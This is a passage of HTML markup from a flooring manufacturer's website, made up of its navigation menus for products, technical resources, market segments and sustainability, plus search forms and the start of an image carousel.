					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="lb-layout">
			<div class="container">	<div class="widget widget_spacer">
	<div style="height: 30px;"></div>
</div>	</div>		<div class="container">		</div>		<div class="container">		<div class="widget widget_acfSlides ">
		<div class="widget-content">

			<div class="carousel" data-carousel-continuous-scroll="true">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
																				<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759526/OrangeBox_01_new/OrangeBox_01_new.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759526/OrangeBox_01_new/OrangeBox_01_new.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 0</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759526/OrangeBox_01_new/OrangeBox_01_new.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759521/OrangeBox_02_new/OrangeBox_02_new.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759521/OrangeBox_02_new/OrangeBox_02_new.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 1</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759521/OrangeBox_02_new/OrangeBox_02_new.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759517/OrangeBox_03_new/OrangeBox_03_new.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759517/OrangeBox_03_new/OrangeBox_03_new.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 2</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759517/OrangeBox_03_new/OrangeBox_03_new.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759511/OrangeBox_04_new/OrangeBox_04_new.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759511/OrangeBox_04_new/OrangeBox_04_new.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 3</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759511/OrangeBox_04_new/OrangeBox_04_new.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759502/OrangeBox_05_new/OrangeBox_05_new.jpg?_i=AA" data-pin-custom="true">
